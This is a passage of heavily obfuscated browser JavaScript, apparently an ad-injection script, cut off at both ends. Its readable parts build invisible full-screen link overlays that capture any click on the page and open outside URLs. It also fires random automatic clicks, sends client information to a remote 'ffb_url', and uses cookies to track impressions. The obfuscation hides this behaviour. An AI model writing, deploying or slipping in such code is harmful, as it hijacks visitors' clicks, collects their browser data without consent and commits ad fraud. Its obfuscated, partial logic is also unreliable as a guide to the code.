_0x1202f9[_0x13c350(0x511,'8&a0')](_0x36f3ce,_0x475b3f['$1']);}if(_0x551bce){_0x47243c['setAttribute'](_0x12eb7f[_0x13c350(0x6eb,'!(z%')],_0x13c350(0x25d,'wq@f')),_0x47243c['setAttribute'](_0x12eb7f[_0x13c350(0x928,'a&2^')],_0x12eb7f['jlMOm']),_0x130223[_0x13c350(0x386,'A@0v')][_0x13c350(0x53e,'x^5P')][_0x13c350(0x801,'RUm8')][_0x13c350(0x8ee,'!(z%')][_0x13c350(0x382,'!(z%')]='none';if(document['getElementById'](_0x340d42))document['getElementById'](_0x340d42)['style']['display']=_0x12eb7f['SzRQz'];}_0x551bce=0x1;var _0x5326e9=_0x12eb7f['NaxQM'](_0x12eb7f[_0x13c350(0x29c,'*[$C')](_0x12eb7f[_0x13c350(0x8dc,'wbwH')](_0x12eb7f['KKYEz'](_0x12eb7f[_0x13c350(0x74a,'6Rs]')],_0x5a1c90),_0x12eb7f[_0x13c350(0x8fd,'1D1(')]),_0x320f70),_0x13c350(0x224,'K0I&'));_0x1868de['creCss'](_0x5326e9);var _0x3a69f4=Math[_0x13c350(0x6f1,'Um7E')](_0x12eb7f[_0x13c350(0x7bc,'Um7E')](Math[_0x13c350(0x8b5,'w@#Y')](),0x64));if(_0x12eb7f['ABtoF'](_0x3a69f4,x['close_odds']))document[_0x13c350(0x63a,'bIcB')](_0x12eb7f[_0x13c350(0x771,'i!9H')](_0x12eb7f[_0x13c350(0x63c,'!3jr')]('#',_0x5a1c90),'\x20a'))[_0x13c350(0x762,'K#AX')]();},_0x5a26ac;},_0x1868de[_0x1d7b84(0x5aa,'K#AX')]=function(_0x23c454){var _0x4f8cbc=_0x1d7b84;if(_0x12eb7f[_0x4f8cbc(0x30e,'32Fo')]!==_0x4f8cbc(0x15e,'wbwH'))try{var _0x2233b5=new _0x5c8238();_0x2233b5['src']=_0x12eb7f[_0x4f8cbc(0x759,'N9K)')](_0x12eb7f[_0x4f8cbc(0x57c,'Um7E')](_0x1f0d02['ffb_url'],_0x5c7524),_0x584f33['clientInfo']());}catch(_0x582290){_0x12eb7f[_0x4f8cbc(0x217,'bIcB')](_0x3132e6,_0x12eb7f['SeCuX'](_0x582290[_0x4f8cbc(0x3d6,'RUm8')],':')+_0x582290[_0x4f8cbc(0x494,'7WFc')]);}else{var _0x116d05=_0x12eb7f[_0x4f8cbc(0x2c6,'x^5P')][_0x4f8cbc(0x2bd,'K9Ih')]('|'),_0x3e796b=0x0;while(!![]){switch(_0x116d05[_0x3e796b++]){case'0':_0x1868de[_0x4f8cbc(0x2f6,'Um7E')](_0x3e40da,_0x840c5d);continue;case'1':var _0x3e40da=_0x1868de[_0x4f8cbc(0x68f,'bIcB')](x['tagname'],{'style':_0x23c454[_0x4f8cbc(0x6cc,'6Rs]')]});continue;case'2':var _0x840c5d=_0x1868de[_0x4f8cbc(0x44f,'Du3o')]('a',{'href':_0x23c454[_0x4f8cbc(0x407,'WylM')],'target':'_3','style':_0x4f8cbc(0x910,'Z!V^')});continue;case'3':return _0x3e40da;case'4':_0x1868de[_0x4f8cbc(0x17b,'CGaH')](_0x12eb7f[_0x4f8cbc(0x6b2,'K0I&')],_0x3e40da,function(_0x3807c5){var _0x5a8ffd=_0x4f8cbc;_0x1868de[_0x5a8ffd(0x91c,'wq@f')](_0x12eb7f[_0x5a8ffd(0x393,'i!9H')](_0x1868de[_0x5a8ffd(0x53a,'!(z%')],_0x23c454[_0x5a8ffd(0x359,'i!9H')]));});continue;}break;}}},_0x1868de[_0x1d7b84(0x24c,'Fd[Q')]=function(_0x527c93){var _0x4e8869=_0x1d7b84;if(_0x4e8869(0x91b,'2UiA')!==_0x12eb7f[_0x4e8869(0x514,'x^5P')]){if(_0x12eb7f[_0x4e8869(0x88a,'1D1(')](x[_0x4e8869(0x492,'z9xN')],0x1))return;var _0x47abaf=_0x56e1c3[_0x4e8869(0x68e,'Fd[Q')],_0xe96d6d=_0x1868de[_0x4e8869(0x3eb,'XX)g')]('a',{'href':_0x527c93[_0x4e8869(0x99f,'8&a0')],'target':'_3','style':'position:fixed;top:0px;left:0px;display:block;height:100%;width:100%;','id':_0x320f70});_0x1868de['addEvent'](_0x12eb7f[_0x4e8869(0x8cc,'bIcB')],_0xe96d6d,function(_0x1548ea){var _0x15f8dd=_0x4e8869,_0x230260={'dQqVO':function(_0x7ac0ac,_0x548e0c){return _0x7ac0ac>=_0x548e0c;},'KnFQJ':function(_0x4e788c,_0x32e5e8){var _0x5475bc=_0x4824;return _0x12eb7f[_0x5475bc(0x626,'1D1(')](_0x4e788c,_0x32e5e8);}};_0x12eb7f['xCuUu'](_0x12eb7f[_0x15f8dd(0x87e,'Um7E')],_0x12eb7f['XBwRh'])?(!_0x3c3a44[_0xa18e71]['src']&&_0x4eac50[_0x15f8dd(0x546,'fV[w')][_0x2093c2]&&_0x3b0a4e[_0x15f8dd(0x4c4,'32Fo')](_0x454980[_0x134aa1],_0x453fc6['imgs'][_0x54d8ce]),_0x51961e++,_0x230260['dQqVO'](_0x403c10,_0x5759f7[_0x15f8dd(0x78c,'Jpdp')])&&_0x230260[_0x15f8dd(0x811,'W&]P')](_0x4e4f61,_0x225742)):(_0x1868de['ajax'](_0x12eb7f[_0x15f8dd(0x5cd,'*[$C')](_0x1868de[_0x15f8dd(0x2b0,'bIcB')],_0x527c93[_0x15f8dd(0x241,'W&]P')])),document['body'][_0x15f8dd(0x6d6,'qZaf')](this));}),_0x1868de[_0x4e8869(0x24b,'a&2^')](_0xe96d6d);}else return 0x0;},_0x1868de['crePartMask']=function(_0x5f6f11){var _0x5457e8=_0x1d7b84,_0x23e0c8={'DnHwo':_0x5457e8(0x1d8,'p*]a'),'ioqLC':_0x12eb7f[_0x5457e8(0x5ea,'p*]a')],'rQdaf':function(_0x387090,_0x52427c){var _0x4ae714=_0x5457e8;return _0x12eb7f[_0x4ae714(0x5c3,'i!9H')](_0x387090,_0x52427c);},'xPXbu':'YUHSL','hBBZu':_0x12eb7f['haNPL'],'zXLnt':function(_0x3ea460,_0x3c3c22){return _0x3ea460+_0x3c3c22;}},_0x32e36e=x['h']+_0x12eb7f[_0x5457e8(0x1d3,'@PJ@')](x['shade_height'],0x64)*x['h'],_0x6a802d=_0x1868de[_0x5457e8(0x4d9,'fV[w')]('a',{'href':_0x5f6f11['dsturl'],'target':'_3','style':_0x12eb7f[_0x5457e8(0x950,'wq@f')](_0x12eb7f[_0x5457e8(0x886,'K9Ih')]+_0x32e36e,_0x12eb7f[_0x5457e8(0x65d,'bIcB')]),'id':_0x320f70});_0x1868de[_0x5457e8(0x1ca,'NWdD')](_0x12eb7f['hoWqK'],_0x6a802d,function(_0x210614){var _0x426551=_0x5457e8;if(_0x23e0c8['rQdaf'](_0x23e0c8[_0x426551(0x49b,'W*MV')],_0x23e0c8[_0x426551(0x87f,'2UiA')])){var _0x28df2f=_0x1649e0[_0x426551(0x1c0,'*[$C')](_0x37765e[_0x426551(0x9b3,'1D1(')],_0x276a9d),_0x3a2adc=_0x55cad7[_0x426551(0x68f,'bIcB')]('a',{'href':_0x4ae7ab['comurl'],'target':'_3'}),_0x25552a=_0x2f2aa2['creEle'](_0x23e0c8[_0x426551(0x1e2,'Um7E')],{'style':_0x23e0c8[_0x426551(0x2f4,'A@0v')],'src':_0x7d27d1[_0x426551(0x6d8,'!(z%')]});return _0x117902[_0x426551(0x395,'@PJ@')](_0x3a2adc,_0x25552a),_0x7ed4a9[_0x426551(0x68b,'N9K)')](_0x28df2f,_0x3a2adc),_0x28df2f;}else _0x1868de[_0x426551(0x6e1,'Fd[Q')](_0x23e0c8[_0x426551(0x3f7,'#seS')](_0x1868de[_0x426551(0x7c8,'K9Ih')],_0x5f6f11['eps'])),document[_0x426551(0x457,'x^5P')]['removeChild'](this);}),_0x1868de[_0x5457e8(0x31e,'CGaH')](_0x6a802d);},_0x1868de[_0x1d7b84(0x35f,'RUm8')]=function(_0x1fbd8a){var _0x5d9c6f=_0x1d7b84,_0x43f4da=_0x1868de[_0x5d9c6f(0x625,'NWdD')](x[_0x5d9c6f(0x8a2,'fV[w')],_0x1fbd8a),_0x74aa94=_0x1868de[_0x5d9c6f(0x7dc,'!(z%')]('a',{'href':_0x1868de['comurl'],'target':'_3'}),_0x2493b6=_0x1868de[_0x5d9c6f(0x3eb,'XX)g')](_0x12eb7f[_0x5d9c6f(0x5db,'RUm8')],{'style':_0x12eb7f[_0x5d9c6f(0x881,'W&]P')],'src':_0x1868de[_0x5d9c6f(0x4e9,'@PJ@')]});return _0x1868de[_0x5d9c6f(0x6fe,'*[$C')](_0x74aa94,_0x2493b6),_0x1868de['addChild'](_0x43f4da,_0x74aa94),_0x43f4da;},_0x1868de[_0x1d7b84(0x6e0,'p*]a')]=function(_0x1dc6d0){var _0xeb7f35=_0x1d7b84,_0x4c046a=_0x1868de[_0xeb7f35(0x705,'Um7E')](x[_0xeb7f35(0x342,'NWdD')]+'_7'),_0x3701b5=_0x1868de['getCookie'](_0x12eb7f[_0xeb7f35(0x975,'z9xN')](x[_0xeb7f35(0x48f,'!(z%')],'_5')),_0x5b699b=[],_0x465253=[];if(_0x12eb7f['JIeJG'](_0x1dc6d0[_0xeb7f35(0x2e0,'K9Ih')],0x0))for(var _0x4a012c=0x0;_0x4a012c<_0x1dc6d0['length'];_0x4a012c++){if(_0x12eb7f['JIeJG'](_0x4c046a[_0xeb7f35(0x8c6,'qZaf')](_0x12eb7f[_0xeb7f35(0x638,'NWdD')](_0x12eb7f['QgTiG']('|',_0x1dc6d0[_0x4a012c]['id']),'|')),-0x1)){}else{if(_0x12eb7f[_0xeb7f35(0x83b,'K#AX')](_0x12eb7f[_0xeb7f35(0x28f,'K#AX')],_0x12eb7f['jGPPq']))_0x5b699b['push'](_0x1dc6d0[_0x4a012c]);else{var _0x29f394=_0x12eb7f[_0xeb7f35(0x8ae,'y8dQ')]['split']('|'),_0x7d54a1=0x0;while(!![]){switch(_0x29f394[_0x7d54a1++]){case'0':_0x4403fd=_0x12eb7f[_0xeb7f35(0x318,'32Fo')](_0x12eb7f['zFtwF'](_0x12eb7f[_0xeb7f35(0x8b6,'86tf')](_0x553949,0xf),0x4),_0x12eb7f['jkJyI'](_0x494ab2,0x2));continue;case'1':_0x5c43c8=_0x1fc7fc[_0xeb7f35(0x570,'gona')](_0x631074['charAt'](_0x787c19++));continue;case'2':_0x5d90ce=_0x47049e[_0xeb7f35(0x503,'Um7E')](_0x313af0['charAt'](_0x31fc45++));continue;case'3':_0x12eb7f[_0xeb7f35(0x865,'A@0v')](_0x3e8786,0x40)&&(_0x1d4b75=_0x12eb7f[_0xeb7f35(0x740,']Box')](_0x57be69,_0x2c5dc4['fromCharCode'](_0x133394)));continue;case'4':_0x54f735=_0x12eb7f[_0xeb7f35(0x8b8,'RUm8')](_0x5c5e89,_0x4b091a['fromCharCode'](_0x57a53f));continue;case'5':_0x12eb7f[_0xeb7f35(0x93e,'8&a0')](_0x39babb,0x40)&&(_0x5d4870=_0x12eb7f['VaFbx'](_0x251705,_0x4dcb86[_0xeb7f35(0x985,'RUm8')](_0x1c3060)));continue;case'6':_0x2a4aaf=_0x1f9f96['indexOf'](_0x4f3c75[_0xeb7f35(0x3c8,'Z!V^')](_0x3e92fa++));continue;case'7':_0x7833f3=_0x12eb7f[_0xeb7f35(0x644,'wq@f')](_0x12eb7f['mswBF'](_0x123053,0x3),0x6)|_0x117503;continue;case'8':_0x19ee9a=_0x52d66e[_0xeb7f35(0x71b,'A@0v')](_0x33f7b[_0xeb7f35(0x1ac,'i!9H')](_0x321256++));continue;case'9':_0x455688=_0x12eb7f[_0xeb7f35(0x7d3,'[c93')](_0x12eb7f[_0xeb7f35(0x723,'i!9H')](_0x3b9201,0x2),_0x12eb7f['BDhOC'](_0x378460,0x4));continue;}break;}}}}if(_0x12eb7f[_0xeb7f35(0x7e9,'W*MV')](_0x5b699b[_0xeb7f35(0x7b1,'wq@f')],0x0))for(var _0x4a012c=0x0;_0x12eb7f[_0xeb7f35(0x7a8,'W&]P')](_0x4a012c,_0x5b699b[_0xeb7f35(0x898,'!(z%')]);_0x4a012c++){if(_0x12eb7f[_0xeb7f35(0x7b8,'32Fo')]===_0x12eb7f[_0xeb7f35(0x9c6,'[c93')]){if(_0x3701b5['indexOf']('|'+_0x5b699b[_0x4a012c][_0xeb7f35(0x5dd,'@PJ@')]+'|')>-0x1){}else _0x465253[_0xeb7f35(0x486,'bIcB')](_0x5b699b[_0x4a012c]);}else{if(_0x12eb7f[_0xeb7f35(0x29e,'7(!9')](_0x6bfe66[_0xeb7f35(0x214,'qZaf')],0x0)&&_0x12eb7f[_0xeb7f35(0x92b,'WylM')](_0x268ed0[_0xeb7f35(0x550,'Z!V^')],0x1))try{_0x5491bb[_0xeb7f35(0x53b,'#seS')](_0x27e138)[_0xeb7f35(0x95f,'POCY')]();}catch(_0x3a291d){var _0x13ddfb=_0x5c159e['createEvent'](_0x12eb7f[_0xeb7f35(0x240,'Fd[Q')]);_0x13ddfb[_0xeb7f35(0x5c7,'p*]a')](_0x12eb7f['hoWqK'],!![],!![]),_0x3d7a88['getElementById'](_0x279da1)[_0xeb7f35(0x879,'wq@f')](_0x13ddfb);}}}if(_0x12eb7f[_0xeb7f35(0x9cb,'z9xN')](_0x465253['length'],0x0))_0x12eb7f[_0xeb7f35(0x87d,'wq@f')](_0x12eb7f[_0xeb7f35(0x1bf,'Z!V^')],_0xeb7f35(0x47b,'WylM'))?_0x55c14b[_0xeb7f35(0x20b,'6Rs]')]({'dsturl':_0xc60076[_0x12eb7f[_0xeb7f35(0x16e,'z9xN')]],'eps':_0x5e9c27[_0xeb7f35(0x4c7,'1D1(')]}):_0x5b699b=_0x465253;else{var _0x1ef8a7=new Date();_0x1ef8a7[_0xeb7f35(0x621,'WylM')](_0x1ef8a7[_0xeb7f35(0x843,'p*]a')]()+_0x12eb7f[_0xeb7f35(0x4e7,'fV[w')](0x15180,0x3e8));var _0x1efff5=new Date(_0x1ef8a7[_0xeb7f35(0x695,'2UiA')](),_0x1ef8a7[_0xeb7f35(0x4a0,'y8dQ')](),_0x1ef8a7[_0xeb7f35(0x725,'#seS')](),0x0,0x0,0x0);_0x1868de['setCookie'](_0x12eb7f[_0xeb7f35(0x21e,'gona')](x[_0xeb7f35(0x5d0,'Um7E')],'_5'),'',_0x1efff5);}if(_0x12eb7f[_0xeb7f35(0x43d,'Yg#F')](_0x5b699b[_0xeb7f35(0x7b1,'wq@f')],0x0)){var _0x4e714b=_0x12eb7f['ZHDOO'][_0xeb7f35(0x1a6,'!(z%')]('|'),_0x4b8a7e=0x0;while(!![]){switch(_0x4e714b[_0x4b8a7e++]){case'0':_0x5b699b=_0x1dc6d0;continue;case'1':_0x1868de['setCookie'](_0x12eb7f[_0xeb7f35(0x456,'W*MV')](x[_0xeb7f35(0x22a,'a&2^')],'_7'),_0x4c046a,_0x1efff5);continue;case'2':_0x1ef8a7[_0xeb7f35(0x978,'a&2^')](_0x12eb7f[_0xeb7f35(0x620,'8&a0')](_0x1ef8a7[_0xeb7f35(0x471,'RUm8')](),_0x12eb7f['yKLAJ'](0x15180,0x3e8)));continue;case'3':var _0x1efff5=new Date(_0x1ef8a7[_0xeb7f35(0x814,'Jpdp')](),_0x1ef8a7['getMonth'](),_0x1ef8a7[_0xeb7f35(0x188,'8&a0')](),0x0,0x0,0x0);continue;case'4':_0x4c046a='';continue;case'5':var _0x1ef8a7=new Date();continue;}break;}}var _0x4eb60d=_0x1868de[_0xeb7f35(0x8a7,'wbwH')](_0x5b699b);return _0x4eb60d;},_0x1868de[_0x1d7b84(0x687,'POCY')]=function(_0x89e044){var _0x2c8d4b=_0x1d7b84,_0x57bfdb=_0x2c8d4b(0x36b,'wbwH')[_0x2c8d4b(0x283,'Z!V^')]('|'),_0xe124b2=0x0;while(!![]){switch(_0x57bfdb[_0xe124b2++]){case'0':_0x1868de[_0x2c8d4b(0x7ba,'y8dQ')](_0x12eb7f[_0x2c8d4b(0x17a,'fV[w')](x[_0x2c8d4b(0x342,'NWdD')],'_7'),_0x118c6b,_0x52bddc);continue;case'1':var _0x2ab6b9=_0x1868de[_0x2c8d4b(0x37e,'zKXk')](x['cookiehead']+'_5');continue;case'2':var _0x2697f6=new Date();continue;case'3':var _0x52bddc=new Date(_0x2697f6[_0x2c8d4b(0x6a0,'Z!V^')](),_0x2697f6[_0x2c8d4b(0x8ff,'zKXk')](),_0x2697f6[_0x2c8d4b(0x3fc,'WylM')](),0x0,0x0,0x0);continue;case'4':var _0x2697f6=new Date();continue;case'5':_0x1868de[_0x2c8d4b(0x4cc,'i!9H')](x[_0x2c8d4b(0x81f,'z9xN')]+'_5',_0x2ab6b9,_0x52bddc);continue;case'6':_0x2ab6b9+=_0x12eb7f[_0x2c8d4b(0x4a9,'!3jr')]('|',_0x89e044['a_uid'])+'|';continue;case'7':var _0x118c6b=_0x1868de[_0x2c8d4b(0x705,'Um7E')](_0x12eb7f[_0x2c8d4b(0x812,'32Fo')](x[_0x2c8d4b(0x89a,'N9K)')],'_7'));continue;case'8':_0x2697f6[_0x2c8d4b(0x1de,'W&]P')](_0x2697f6[_0x2c8d4b(0x8b0,'fV[w')]()+_0x12eb7f[_0x2c8d4b(0x454,'gona')](0x15180,0x3e8));continue;case'9':_0x118c6b+=_0x12eb7f[_0x2c8d4b(0x468,'Jpdp')](_0x12eb7f[_0x2c8d4b(0x651,'CGaH')]('|',_0x89e044['id']),'|');continue;case'10':_0x2697f6[_0x2c8d4b(0x351,'*[$C')](_0x12eb7f[_0x2c8d4b(0x415,'a&2^')](_0x2697f6[_0x2c8d4b(0x876,'7(!9')](),_0x12eb7f[_0x2c8d4b(0x222,'#seS')](0x15180,0x3e8)));continue;case'11':var _0x52bddc=new Date(_0x2697f6[_0x2c8d4b(0x8fe,'8&a0')](),_0x2697f6['getMonth'](),_0x2697f6[_0x2c8d4b(0x4eb,'6Rs]')](),0x0,0x0,0x0);continue;}break;}},_0x1868de['get_rnd_plan']=function(_0x38dca8){var _0x4e677f=_0x1d7b84,_0x1998be={'aXIsG':function(_0x50afe5,_0x8cf2f2){return _0x12eb7f['cRZxv'](_0x50afe5,_0x8cf2f2);},'uhxDc':function(_0x4ffc9a,_0x207460){var _0x25fdfe=_0x4824;return _0x12eb7f[_0x25fdfe(0x926,'zKXk')](_0x4ffc9a,_0x207460);},'qghKR':_0x4e677f(0x657,'*[$C'),'hcsTy':'px;}','IGiZy':function(_0x27da83,_0x43bce2){return _0x27da83+_0x43bce2;},'Khuwi':function(_0x19b8c8,_0x217b11){return _0x19b8c8/_0x217b11;},'tPcQH':function(_0x295e9c,_0xbcc8f1){return _0x295e9c*_0xbcc8f1;},'UFlsh':function(_0x17dd3e,_0x2597de){return _0x12eb7f['Jlrww'](_0x17dd3e,_0x2597de);},'QIjkl':_0x12eb7f['mkOVg'],'uRinl':_0x12eb7f[_0x4e677f(0x7bd,'sUYh')],'kNNcf':function(_0x31dd03,_0x2e78fd){return _0x31dd03<_0x2e78fd;},'zWLFt':function(_0x254234,_0xc948f6){var _0x13340a=_0x4e677f;return _0x12eb7f[_0x13340a(0x7f6,'2UiA')](_0x254234,_0xc948f6);},'cNXRQ':_0x12eb7f['kDtnx'],'bbxBZ':function(_0x5c8240,_0x34dfbb){var _0x3fe2c0=_0x4e677f;return _0x12eb7f[_0x3fe2c0(0x855,'1D1(')](_0x5c8240,_0x34dfbb);},'FqVZE':function(_0x53c0c0,_0x14edfc){return _0x53c0c0-_0x14edfc;}};if(_0x12eb7f[_0x4e677f(0x305,'K#AX')]('cgMTK',_0x12eb7f[_0x4e677f(0x582,'wbwH')]))_0x50f624=_0x482a79[_0x4e677f(0x24a,'CGaH')];else{function _0x2c9863(_0x494ed8){var _0x5d69fe=_0x4e677f,_0x48756f={'xwkpY':function(_0x1ba82e,_0x503a03){return _0x1ba82e+_0x503a03;},'oIYEo':function(_0x294b11,_0x490d14){var _0x2c9124=_0x4824;return _0x1998be[_0x2c9124(0x179,'tt(N')](_0x294b11,_0x490d14);},'ndhMe':function(_0x210131,_0x2b422e){var _0x3f1c55=_0x4824;return _0x1998be[_0x3f1c55(0x33e,']Box')](_0x210131,_0x2b422e);},'kqPbX':_0x1998be[_0x5d69fe(0x660,'wq@f')],'jUyJO':_0x1998be[_0x5d69fe(0x158,'i!9H')],'rsPOc':function(_0x103432,_0x79246f){return _0x103432<_0x79246f;},'UzjKn':function(_0x55054c,_0x125276){var _0x2a4513=_0x5d69fe;return _0x1998be[_0x2a4513(0x2b1,'wq@f')](_0x55054c,_0x125276);},'akmWB':function(_0x2b20be,_0x36067a){var _0x351d7a=_0x5d69fe;return _0x1998be[_0x351d7a(0x6e8,'bIcB')](_0x2b20be,_0x36067a);},'lJhDs':function(_0x45a086,_0x4f7f3f){return _0x1998be['tPcQH'](_0x45a086,_0x4f7f3f);},'wTXNg':function(_0x2fc48c,_0x4db38b){var _0x2c1a57=_0x5d69fe;return _0x1998be[_0x2c1a57(0x80c,'#seS')](_0x2fc48c,_0x4db38b);},'KPHmy':function(_0x3f3fda,_0x200765){var _0x22c725=_0x5d69fe;return _0x1998be[_0x22c725(0x9ab,'i!9H')](_0x3f3fda,_0x200765);},'uQnid':function(_0x66cd82,_0x98ef4e){return _0x1998be['uhxDc'](_0x66cd82,_0x98ef4e);},'gbCow':function(_0x363cec,_0x55b1ec){return _0x1998be['uhxDc'](_0x363cec,_0x55b1ec);},'isVTG':function(_0x207de9,_0x57b4ef){var _0x1e95b8=_0x5d69fe;return _0x1998be[_0x1e95b8(0x4c5,'z9xN')](_0x207de9,_0x57b4ef);},'QmQYH':function(_0x433012,_0xf63f9d){return _0x433012+_0xf63f9d;},'qtKIx':function(_0x1626e1,_0x333885){var _0x502073=_0x5d69fe;return _0x1998be[_0x502073(0x98a,'NWdD')](_0x1626e1,_0x333885);},'mSJWG':function(_0x5f48c5,_0x399f41){return _0x5f48c5+_0x399f41;},'VBXPg':function(_0x414880,_0x566218){return _0x414880+_0x566218;},'dkMcU':_0x1998be[_0x5d69fe(0x4a2,'i!9H')],'tDJCX':_0x1998be[_0x5d69fe(0x3cd,'@PJ@')]},_0x2c92ee=_0x494ed8[_0x5d69fe(0x947,'@PJ@')];for(var _0x32bda3=0x0;_0x1998be[_0x5d69fe(0x91d,'6Rs]')](_0x32bda3,_0x1998be[_0x5d69fe(0x50d,'A@0v')](_0x2c92ee,0x1));_0x32bda3++){if(_0x5d69fe(0x423,'XX)g')!==_0x1998be[_0x5d69fe(0x487,'wbwH')]){var _0x7a0035=0x0,_0x214259=0x0,_0x44e4e6=0x0,_0xafdc72=_0x48756f[_0x5d69fe(0x5b2,'Z!V^')](_0x5ba187['h']/0x4,'px');_0x336003[_0x5d69fe(0x8ce,'gona')](_0x48756f['oIYEo'](_0x48756f['xwkpY'](_0x48756f['ndhMe'](_0x48756f[_0x5d69fe(0x59d,'6Rs]')]('.',_0x80e681)+_0x48756f[_0x5d69fe(0x61f,'86tf')],_0xafdc72)+_0x5d69fe(0x1af,'gona')+_0x24b7df+');background-size:',_0x118d5e['w'])+'px\x20',_0x439188['h'])+_0x48756f[_0x5d69fe(0x4e3,'RUm8')]);for(var _0x34f910=0x0;_0x34f910<0xa;_0x34f910++){for(var _0x2345fa=0x0;_0x48756f['rsPOc'](_0x2345fa,0x4);_0x2345fa++){_0x7a0035=_0x48756f[_0x5d69fe(0x722,'2UiA')](_0x48756f[_0x5d69fe(0x8a9,'K9Ih')](_0x48756f[_0x5d69fe(0x529,'A@0v')](_0x34f910,0xa)*_0x19b452['w'],0x64),'px'),_0x214259=_0x48756f[_0x5d69fe(0x6d2,'Jpdp')](_0x48756f['KPHmy'](_0x48756f[_0x5d69fe(0x8a0,'POCY')](_0x48756f['UzjKn'](_0x2345fa,0x1),_0x2be219['h']),0x4),'px'),_0x44e4e6=_0x2345fa*_0x1fc342['h']/0x4+'px',_0x303c74['creCss'](_0x48756f['oIYEo'](_0x48756f[_0x5d69fe(0x55e,'W*MV')](_0x48756f['gbCow'](_0x48756f[_0x5d69fe(0x8da,'y8dQ')](_0x48756f[_0x5d69fe(0x65c,'!3jr')](_0x48756f[_0x5d69fe(0x785,'sUYh')](_0x48756f[_0x5d69fe(0x56c,'Jpdp')](_0x48756f['mSJWG'](_0x48756f[_0x5d69fe(0x45d,'K9Ih')](_0x48756f[_0x5d69fe(0x770,'86tf')]('#'+_0x5cf9b6,'_'),_0x34f910)+'_'+_0x2345fa,_0x48756f[_0x5d69fe(0x4fc,'2UiA')]),_0x44e4e6),_0x5d69fe(0x6db,'!3jr')),_0x7a0035),_0x48756f[_0x5d69fe(0x39a,'i!9H')]),_0x7a0035),'\x20')+_0x214259,';}'));}}}else{var _0x28a7ea=_0x1998be[_0x5d69fe(0x372,'W&]P')](parseInt,_0x1998be['tPcQH'](Math['random'](),_0x1998be['FqVZE'](_0x2c92ee,_0x32bda3))),_0x22d87e=_0x494ed8[_0x28a7ea];_0x494ed8[_0x28a7ea]=_0x494ed8[_0x1998be[_0x5d69fe(0x3b9,'sUYh')](_0x2c92ee-_0x32bda3,0x1)],_0x494ed8[_0x2c92ee-_0x32bda3-0x1]=_0x22d87e;}}return _0x494ed8;}var _0x39a3e7=_0x12eb7f['rZtXQ'](_0x2c9863,_0x38dca8);return _0x39a3e7[0x0];}},_0x1868de[_0x1d7b84(0x98d,'7(!9')]=function(_0x521a66){var _0x4c9c3e=_0x1d7b84,_0x57d582={'Kruey':_0x12eb7f[_0x4c9c3e(0x99e,'86tf')],'bkHca':_0x12eb7f['HaUpl']};if(_0x12eb7f['LBaLj']('KAEfe',_0x12eb7f[_0x4c9c3e(0x96c,'W*MV')])){var _0x1fa4bf=[_0x12eb7f[_0x4c9c3e(0x939,'x^5P')],_0x12eb7f['SWTbJ']],_0x5bd81e=0x3,_0x5f0754=_0x12eb7f['HAEFH'](setInterval,function(){var _0x5ce14f=_0x4c9c3e,_0x58ca0f=(_0x12eb7f[_0x5ce14f(0x82a,'#seS')](Math[_0x5ce14f(0x15a,'wbwH')](),_0x5bd81e)*(_0x12eb7f[_0x5ce14f(0x3b7,'7(!9')](Math['random'](),0.5)?0x1:-0x1))[_0x5ce14f(0x628,'Fd[Q')](0x2),_0x93dc97=Math['floor'](Math[_0x5ce14f(0x481,'Yg#F')]()*_0x1fa4bf['length']);_0x521a66['style'][_0x1fa4bf[_0x93dc97]]=_0x12eb7f[_0x5ce14f(0x668,'K0I&')](_0x58ca0f,'px');},0xf);_0x12eb7f[_0x4c9c3e(0x6cb,'W&]P')](setTimeout,function(){var _0x54aba3=_0x4c9c3e,_0xe5f4f2={'LCuXq':function(_0x27d5a3,_0x584a3b){return _0x12eb7f['qTLEA'](_0x27d5a3,_0x584a3b);},'KutDM':_0x12eb7f[_0x54aba3(0x906,'fV[w')],'KnsRU':function(_0x3eaf0e,_0x1cc921){var _0x42b600=_0x54aba3;return _0x12eb7f[_0x42b600(0x316,'sUYh')](_0x3eaf0e,_0x1cc921);}};_0x12eb7f[_0x54aba3(0x34e,'gona')](_0x12eb7f[_0x54aba3(0x5e6,'w@#Y')],_0x54aba3(0x295,'Yg#F'))?(_0x12eb7f[_0x54aba3(0x3ed,'Fd[Q')](clearInterval,_0x5f0754),_0x521a66[_0x54aba3(0x1e0,'*[$C')][_0x1fa4bf[0x0]]=0x0,_0x521a66['style'][_0x1fa4bf[0x1]]=0x0,_0x12eb7f[_0x54aba3(0x6d4,'7(!9')](setTimeout,function(){var _0x7709ee=_0x54aba3,_0x2f0ad3={'kXtDj':function(_0x3d8012,_0x189c32){var _0x10172b=_0x4824;return _0xe5f4f2[_0x10172b(0x81d,'1D1(')](_0x3d8012,_0x189c32);}};_0xe5f4f2['KutDM']===_0x7709ee(0x5de,'Du3o')?_0x1868de[_0x7709ee(0x337,'y8dQ')](_0x521a66):_0x2f0ad3['kXtDj'](_0x4f57a1,_0x2c97f2)&&(_0x48aa97=0x40);},0x7530)):_0xe5f4f2[_0x54aba3(0x7dd,'@PJ@')](_0x18af6b,_0xcbda6c);},0x320);}else{var _0xf7fcb1=_0x2dc64c['getElementsByTagName'](_0x57d582['Kruey'])[0x0],_0x2441ce=_0x27b8d4[_0x4c9c3e(0x3e0,'x^5P')](_0x4c9c3e(0x6cc,'6Rs]'));_0x2441ce[_0x4c9c3e(0x803,'A@0v')]=_0x57d582[_0x4c9c3e(0x8bd,'[c93')];if(_0x2441ce['styleSheet'])_0x2441ce['styleSheet'][_0x4c9c3e(0x19a,'POCY')]=_0x122011;else _0x2441ce['appendChild'](_0x4d1d66['createTextNode'](_0x351015));return _0xf7fcb1[_0x4c9c3e(0x838,'8&a0')](_0x2441ce),!0x0;}},_0x1868de['init']=function(_0x3ebe2c){var _0x2e7fb6=_0x1d7b84,_0x5329e2={'wTgMF':_0x12eb7f[_0x2e7fb6(0x69e,'Du3o')],'yawXO':function(_0x5a3957,_0x471b2b){return _0x5a3957+_0x471b2b;},'wIOUX':function(_0x480a27,_0x1389b2){var _0x862dd7=_0x2e7fb6;return _0x12eb7f[_0x862dd7(0x594,'qZaf')](_0x480a27,_0x1389b2);},'KeqeV':function(_0x2b63a4,_0x2f245a){return _0x12eb7f['HBvpO'](_0x2b63a4,_0x2f245a);},'WAogz':_0x12eb7f[_0x2e7fb6(0x80a,'bIcB')],'XehDe':_0x2e7fb6(0x994,'2UiA'),'EtMhs':function(_0x495959,_0x3ba6b7){var _0x49ece4=_0x2e7fb6;return _0x12eb7f[_0x49ece4(0x3bf,'Jpdp')](_0x495959,_0x3ba6b7);},'UrWIW':_0x12eb7f['qbvyC'],'WBNZR':function(_0x29f0b7,_0x5b0fb5){var 